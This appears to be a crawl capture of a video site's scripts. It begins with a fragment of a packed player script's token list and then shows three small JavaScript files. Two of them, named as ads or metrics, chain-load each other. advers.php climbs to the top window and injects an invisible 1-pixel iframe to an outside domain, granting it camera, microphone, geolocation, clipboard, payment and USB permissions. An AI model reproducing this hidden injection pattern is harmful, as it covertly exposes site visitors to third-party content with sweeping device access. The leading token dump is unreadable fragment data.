dLinearChange|AdSkipped|AdStopped|AdStarted|000|pjs_thumbnail_|vast_skipTime2|AdVideoFirstQuartile|AdVideoThirdQuartile|strokeDashoffset|AdViewable|videoSlotCanAutoPlay|videoSlot|slot|initAd|handshakeVersion|749z|AdLog|AdVideoComplete|AdErrorVpaid|AdError|AdPlaying|AdPaused|AdUserClose|AdUserMinimize|AdUserAcceptInvitation|vast_skipTime|||200000|Log||ytReady|request|vast_unmuteonce|ytEnded|ytWaited|ytWaiting|ytError|hash|pstrcnfg|getVPAIDAd|Cross|UTF|charset|meta|DOCTYPE|getDate|emptyremove|pljscom|vast_time|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|shape|position_|progress_|left_|top_|width_|vast_playonclick|vast_clickurl|unatpl|OqFAAAAdklEQVQoz42QQQ7AIAgEF|kbq|RWAlnQyyazA4aoAB4FsBSA|vast_unmuteonclick|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|DOMContentLoaded|fast|roundingver_final|offsetwidth|88484718|has|control_mute|volume_element|vpaid_nopause|slider|running|changed|alphas|miniwithvast|abg|lines1|aload|colorover|valuepaddingtop|valuepaddingbottom|valuepaddingleft|vast_started|Check||valuemargintop|tippointeralign||||clickmarginright||iconmargintop|iconmarginbottom|iconmarginleft|iconmarginright|rotateonhover|rotateonclick|tipmargintop|triangle|tipmarginbottom|tipmarginleft|resizeAd|tipmarginright|config|scale0|control_time|valuepaddingright|valuemarginbottom|completed|Started|vpaid_stopped_timeout|stopped|vpaid_quartile_timeout|vpaid_video_timeout|vast_visibleonstart|pjsvvs|vpaidvideotimeout|402|235|387c0|1500|vast_push_waiting|hlsdvrtime|Nonlinear|nonlinear|vast_video_timeout|vpaid_loading_timeout|valuemarginleft|vpaid_noremainingtime|valuemarginright|l3v_left|ClickThru|handlemargintop|handlemarginbottom|VolumeChanged|225|DurationChanged|Skipped|onmouseup|onmousedown|getAdExpanded|ExpandedChange|handlemarginleft|SizeChanged|handlemarginright||srvsga|allowLinker|96359|61861||||13493||12031c0|81053|30899|48361c|3332|75256|31208|4852c0|73104|14962|00334|12031c1|81211|75907c|1545|23214|00001zm1|02674|775|18675|00069|60392c0|02536|41876|43327|48991|25105|23214c1|48921|07764|35428|17713|23214c0|55246|7821l0|02813|04083|8083|15em|65823c|94861|97489|3616|66218c0|13279|68334|58769|00157c0|11992l0|80989|30925|00158c|11912c0|||15423|34903|34835|8172|51755|47504|00068|77735c0|34767|30548|9649|30713|83216|48213|0775|34934|17501|48146|23173|17383|60551c|require|vast_linktxt_size|90deg|viewPort|pljsvastprogress_|observe|childList|table|querySelector|transbg|pjscolor|backface|vast_titlea|vast_titlebga|vast_title_left|vast_title_top|vast_title_size|oframe|vast_progressbga|vast_title_important|vast_fullbut|autoLink|allowFullScreen|pljsvpaid|backgroundSize|backgroundImage|vast_info|vast_system|9999|12px|11px|word|container_w_procent|vast_skip2_size|35px|M19|07|manipulation|vast_buffering|27194|20836l|13539l2|13579|20816l1|rc_nobrand|13579l2|13579l|m18|complete_t|00001z|uppercase|99999|rmright|0z|97774|70857|rc_custom|interact|indent|59375|51562z|84375|51563l|875|03125l10|03125|48438l|index|ContextMenu|visited|hover|vast_novpaid|prtg|class|oncontextmenu|vast_nocontrols|onpause|7310991|wrong|91554129|27203981|06600745|5495798|82476969|66394451|4557651|6017798|1461085|3524524|78152031|0254896|39285947|4089931|55677205|1945595|0203322|6399635|6935719|80589866|13718414|4324598|01249004|mp4a|51661242|2536879|8450875|25694808|6306539|3658545|0174202|3870176|04688705|3602134|00668076|3468113|97987656|706974|75264618|55161471|545084|ynxnopip|47186369|6001007|M15|PluginShare_telegram|drunchr|2829241|9829241|0266991|45846159|8587241|9894991|nativenodownload|8898991|7465241|7398991|6715241|3186567|crossOrigin|5646609|62378254|56501681|18940216|591821|9481644|86775181|39594688|76053503|90280076|crossorigin|54028255|92444761|89905178|83887768|525863|71310145|5011287|tagcors|91761122|158849|3091241|10176229|scaledrag|dragging|scaledrag0|offer|PluginShare_ok|79351404|9753595|9485553|createposter|error_time|36980425|908349|46361894|8949469|61104201|8681427|63039075|0001|8413385|7279485|27114199|95178338|46907118|0088335|990257|5330442|0473071|0516316|nomedia|3753146|2210357|7067728|0261314|2880134|vast_posterurl|vast_loadtxtd|62730135|79867139|54918887|2904441|7454539|4883882|4155588|42E01E|3351462|2547336|0134958|3811714|1667378|461584|490814|1533357|4774119|046119|3701951|1213742|2176147|avc1|7774154|7073175|541335|95640915|4794819|39043363|1980378|8512623|9031916|593535|5770455|3677693|0856637|6708602|0588595|7244686|urlmse|codecs|0997273|9784469|5904991|8542991|62377583|00069913|9996991|7997241|9978991|nativehlsinsafari|3092991|0038991|4871241|2357241|0008991|01549913|7581241|14009913|5003241|00029913|4865241|81329913|49672408|89532408|28889913|3958991|80932408|64769913|3699241|60889913|9699241|1310991|4685241|3695241|3780991|6532991|3443241|9280991|3197241|2028991|9825241|8142991|38992408|5781241|5473241|70972408|1612739|574691|09818985|4542782|11424488|07009354|2295078|96573582|91355695|6589799|12515|85736433|109095|DASH|1010675|69681399|0850124|08213482|PlugMediaChannels|01289913|6100991|49132408|01349913|18772408||01469913|70329913|0068991|50092408|12492408|6991175|1148991|nativehlsinedge|support|PluginShare_whatsapp|flussonic|74096533|8212405|89750192|57329913|49829913|2593241|54409913|2155241|37689913|81892408|93169913|32872408|63169913|17872408|02932408|7255241|45709913|94772408|53509913|87332408|61009913|80612408|67729913|94929913|4310991|61112408|4843241|7168991|2095241|5794991|1843241|4792991|3343241|3796991|2800991|8833241|9932991|9056991|0213241|8180991|0339241|autoplayed|9589241|5810991|69872408|83449913|60952408|62369913|17269913|nodownload|08569913|98549913|88589913|78569913|76252408|91252408|27949913|48629913|06192408|34889913|42432408|taginframe|16112408|89792408|72892408|73312408|52352408|17432408|90889913|46112408|controlsList|36152408|98389913|26192408|03369913|00849913|39769913|09932408|97129913|02432408|28392408|64309913|98752408|50989913|73852408|94745891|Created|0729712|setVolume|timeplay|unfix|fix|isfullscreen|vast_ready|VastOverlay|moveplaylist|vastbgpreload|isyoutube|Boolean|renew|PluginVastTimeMsg|vastbreak|startdelay|vast_startdelay|startvast|bgload|started|Test|Arial|invert|jpeg|toDataURL|yandex|fillText|vast_init|fillStyle|Courier|youtubeready|sscopyright|crtm|ddd|Active|castinit|skipimpessed|switchpip|bgload2|dwn|vpaid_|cut2|Enter|vast_finish|vldcntrInterval|Metric|300000|vast_dontplay|Pass|RemovePassword|LIVE|nonInteraction|Audio|website|advertiser|the|Ultra|Quad|Super|gainact|preloading|alarm|vast_Impression|youtubeid|lastIndexOf|toogle|dispatchEvent|initEvent|createEvent|adShown|rewound|Next|unmuted|resumed|vast_error|and2limit|eventlisteners|capiom|watch|playerjs_hit|cut1|playlist_folders|Full|reloadstart|Progress|scrnstp|dontseekforward|Open|downself|_self|2048|0123456789|pdf|StringVar|MarPad|encode|nooverlay|reduce|substring|arguments|01|pageXOffset|tracking|PluginWater|nativenotandroid|nativeontv|reverse|heartbeats|water|showfrom1file|wid|pjsstat|globalfont|pjsstatid|PluginStat|AdBlock|openlast|redirectparent|redirectblank|scrollY|const|PasswordTime|FindPjsDiv|playlist_length|vastmute|midrollcrtm|midroll_time|crossdomain|issue|vastids|vrsn|currentfile|vaststart|stylesheet|vastresume|vastpause|vastinfo|vastnow|showvlt|showplaylist|3600000|rel|googleapis|cssText|number|reloadjustevent|reloadplus|1000000|pjsiframed|45deg|repeating|setProperty|NaNpx|wheelDelta|fileend|same|outros|webkitSupportsFullscreen|webkitEnterFullScreen|webkitendfullscreen|webkitExitFullscreen|OpenScroll|1296p|Medium|77805478|1920|275|857|432|240|854|480|1280|1080|957|2560|1440|3840|2160|customqualities|eng|line_play|296|883|English|Quality|705|659|547|playId|344|267|096|qualitypause|914|001|988|981|996|019|036|041|992|_timer|rus|785|37701976|0536658|93493214|72015249|43579517|15446351|87313185|59179941|37399411|4997689|47944541|MediaPjs|71410195|97295909|MediaDaily|29534258|RemoveAll|0702081|1955355|lang_ru|FloatPosterScale|marginLeft|marginTop|Speed|[base64]|Audiotrack|radius_|f00|rldnornd|dailymotion|timestorenolive|PluginFloatPoster|timestoreunauto|timestore0plroot|timestoredontuse|New|hqdefault|YouTube|747|818|Small|YoutubePlaylist|wkdt|playlists|iosv|EXTINF|mutedautoplay|iemobile|blackberry|matches|__storage_test__|fine|matchMedia|WebkitAppearance|loaderror|Philips|Tizen|Roku|roll|access|armv|Shadow|Tiny|clipboard|Copied|Previous|Reset|norootplstart|finishnormal|finish|toUpperCase|Font|redirectafter|Bottom|Yes|Sleep|dvtp|once|All|BRAVIA|webOS|874|613|Break|084|055|tags|956|907|702|513|088|Seeking|985|979|971|935|918|897|093|081|tvOS|Edge|MacIntel|tryotherquality|ipod|Windows|Safari|Alternative|Firefox|Trident|reloadtimes|Opera|appVersion|trident|userAgent|appName|014|023|046|59245626|75949913|50013981|1801824|3487602|3046089|7834064|2684851|6629937|236375|5465947|4382232|336719|1320173|8911918|6062149|2662057|2770867|77251337|7833944|02996802|0322595|1326034|36769785|65438|8837383|5655153|0328336|5053089|3091968|4491163|4898159|AUDIO_TRACK_SWITCHING|2082908|hlssubtracks|9433706|971479|1601136|6824884|2765126|3252639|3086227|2289337|2054131|5270879|3969374|4829316|3223813|3585051|3866014|5150417|60967157|5551793|72205681|83042829|NETWORK_ERROR|4548353|87457964|4146977|91471723|3745601|95084105|9812118|29201054|294285|8848816|78971661|13087402|0213543|36024443|47548316|98696488|8894744|66987795|51619485|46517626|28455712|ERROR|73351192|13203429|56092029|07182791|34016357|PluginHlsSubtitles|subtitleDisplay|4714645|6790366|4944038|63719378|59188216|38375288|09016233|39980792|16240999|42790423|23064389|45600054|62056464|82926802|91699661|1979597|fragdata|3625238|29487609|5070191|47549523|6314456|33960154|37973913|7518584|33557571|03398178|83786964|relurl|05003682|21516295|89751399|27938309|FRAG_PARSING_METADATA|77710123|66871768|38775457|70886733|43190592|6446472|48007102|58042706|53626364|52022068|67618316|86884358|336731|3573739|7312276|3825926|AUDIO_TRACKS_UPDATED|4508265|5551842|2128786|6555282|8562161|5506084|6463646|0689453|9273277|2897021|2002632|3499084|2725109|4181423|3063312|2742211|8642436|8201044|061504|9405051|278247|0127527|9686014|8000235|7639118|7277759|6515144|3619618|8682695|5832805|9324896|4548403|0529024|3585101|1893702|3183725|5838497|1864876|00989923|regress|36309792|51104991|51160699|6561023|86080399|52309118|0655057|2702074|92158447|4869503|7036933|57125629|9204363|5993526|474335|67561401|0121786|Level|49098111|5179122|47777957|75186335|05921254|97663384|38490109|3298446|75072722|80346812|90783791|28971908|62456633|36883398|91242577|99498033|6475177|65323674|52710494|32754819|50302239|8120818|05692108|63546435|79828571|wsconfig|execCommand|sleep|L17|watching|loadeddata|aborted|69428571|forward|M17|5723438|883875|4526875|Video|90490625|694|798|PluginShare_viber|58960278|0437146|00760778|31380163|4932556|66299863|8745626|10852584|2358009|5299705|4926815|6973831|6486439|52136888|7375207|61368533|7254795|PluginWS|8218097|2352268|59763029|77366157|21517502|98237702|9227277|1928098|9261674|8992313|7054107|5735428|3521999||2037029|966317|6389111|548312|5419948|9336329|8997934|246706|2134406|3912014|5030054|0465801|1388966|2461248|1629791|8653869|26334013|5442862|54028947|2231855|81723882|MEDIA_ERROR|85336264|89350023|0769849|1669929|94969285|1870617|recoverMediaError|30290361|47950899|82469223|5150587|4353527|hls_error|5632167|51505159|47433991|484666|12514291|9387948|88833115|73982208|57927173|0523283|3780168|89578456|50702408|6956779|49899656|4949828|63203182|51103784|52307911|65668847|1469362|6526698|98924427|89406226|73236371|463449|4875316|4955591|60449754|4995728|24727302|5035866|479504|45369701|5408515|4192977|06321422|3350087|60163198|2065685|16413229|9938392|6090854|1004813|81698842|3539343|5752651|46917795|8441869|53741184|1050812|65381084|80633367|MANIFEST_PARSED|6710212|01906288|9439568|28397095|1767548|51275519|373429|42904036|41298533|521938|58959071|96287026|1016416|93477395|0815728|82640247|9932701|71000346|attachMedia|MANIFEST_LOADED|48121922|0855865|MEDIA_ATTACHED|attached|40897157|2862745|39693029|76562198|LEVEL_SWITCH|99899409|31206726|1199881|64463513|0959055|0156303|72147064|8871901|6343233|94968078|0070216|4456766|75816857|2008373|5614944|8957917|33271015|1320293|1440706|6182682|7782445|27135557|4921123|LEVEL_SWITCHED|LEVEL_LOADED|94165326|Live|03798347|7381069|10220361|47949692|39119423|3246898|33901537|1962495|22663013|1561119|98293905|03110416|20025612|7679255|52479647|2140268|48465888|44452129|4909762|48867264|58098909|80174581|09304|78569078|3338655|05862636|5225121|23523174|6469387|64922298|93018609|autoStartLoad|4949899|29543812|9485446|11883274|5792789|10679147|5391413|09876395|09073643|2059993|4548523|08270892|4227423|0746814|3866184|06665388|02250254|43591968|80518547|294302|4944158|29142437|0041632|8998054|6773193|7553101|43248002|27995719|55633244|1371913|xhrSetup|8883383|09933805|05920047|3665496|04715919|capLevelToPlayerSize|0964796|manifestLoadingTimeOut|22261637|89348816|7346672|fragLoadingTimeOut|21458885|5821444|enableWorker|4256078|2610437|82525426|15036871|156686|00185964|1205622|94566702|hlscltps|88546064|5425809|99728385|1492326|9124208|1125347|fragment|03054213|22032491|12687233|57353567|44797302|5385672|56608226|31665512|93421192|38546312|FRAG_CHANGED|91299492|48982084|89693989|72261884|95484274|88891237|85507288|72090861|11596719|01160946|95313251|9995753|68592091|27251584|M13|05174705|67790547|84648333|4812263|35220485|85105912|03111623|73809978|81781292|81092153|23180416|76677019|44051961|7948665|64120754|92732053|7507223|4496904|16011853|38030116|04774536|94166533|1176966|01963698|0075957|94738933|03569202|5632238|2019855|06780208|01562322|97778916|1578342|7398292|10793967|52881023|077559|99154067'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 649
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://wednesday66086.videocdnmetrika75.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://www.4400tv.ru/uppod.js
body_size: 186
content:
var Uppod = function(x){
   if(typeof(x)=='object'){
    x.comment?x.title = x.comment:'';
    x.uid?x.id = x.uid:'';
    x.sub?x.subtitle = x.sub:'';
    return new Playerjs(x);
   }
};

--- FILE ---
content_type: application/javascript
request_url: https://videocdnshop.com/advers.js
body_size: 15
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	let script = document.createElement("script");
		
	// Set the URL of the external script
	script.src = "https://allvideometrika.com/advers.php";

	// Make it async (optional)
	script.async = true;

	// Append to the head
	document.head.appendChild(script);
})(document);


